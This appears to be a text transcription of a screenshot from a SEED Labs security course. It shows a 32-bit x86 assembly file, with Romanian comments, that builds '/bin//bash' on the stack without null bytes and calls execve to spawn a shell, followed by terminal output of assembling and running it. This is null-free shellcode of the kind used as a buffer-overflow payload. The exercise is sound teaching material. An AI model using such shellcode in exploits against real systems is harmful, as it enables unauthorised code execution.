 mybash.s - BirlutiuClaudiuAndrei - Visual Studio Code
Terminal Help
ASM mybash.s U ×
L01 > Labsetup > claudiu_exercitii > ASM mybash.s
1 section .text
2 global _start
3 _start:
4 ; Store the argument string on stack
5 xor eax, eax
6 push eax ; Use 0 to terminate the string
7 mov edx, "h///" ; se initializeaza registrul edx cu "h///" ce insemana ca nu contine niciun octet de 0
8 ;deoarece avem codificare little endian, registrul h- va fi ultimul (cel mai din dreapta) octet
9 shl edx, 24 ; se shifteaza la stanga astfel incat octetul cel mai din drepata (h) va ajunge pe primul octet ar registrului edx
10 shr edx, 24 ; se deplaseaza primul octet al registrului pana pe pozitia cea mai din drepta, astfel h-ul va fi pe octetul
11 ; cel mai din drepta; => continutul registrului edx va fi x00x00x00x68 => unde 68 e codul ascii al lui h
12 push edx ;se pune pe stiva "h000"
13 push "/bas" ;se pune pe o parte din comanda bash
14 push "/bin" ;se pune pe stiva prima parte din comanda utilizata pentru pornirea unui bashss
15 mov ebx, esp ; Get the string address
16
17 ; Construct the argument array argv[]
18 push eax ; argv[1] = 0
19 push ebx ; argv[0] points "/bin//sh"
20 mov ecx, esp ; Get the address of argv[]
21
22 ; For environment variable
23 xor edx, edx ; No env variables
24
25 ; Invoke execve()
26 xor eax, eax ; eax = 0x00000000
27 mov al, 0x0b ; eax = 0x0000000b
28 int 0x80
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[03/11/23]seed@VM:~/.../claudiu_exercitii$ nasm -f elf32 mybash.s -o mybash.o
[03/11/23]seed@VM:~/.../claudiu_exercitii$ ld -m elf_i386 mybash.o -o mybash
[03/11/23]seed@VM:~/.../claudiu_exercitii$ echo $$
33754
[03/11/23]seed@VM:~/.../claudiu_exercitii$ mybash
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
[03/11/23]seed@VM:.../claudiu_exercitii$ echo $$
38139
[03/11/23]seed@VM:.../claudiu_exercitii$ exit
exit
[03/11/23]seed@VM:~/.../claudiu_exercitii$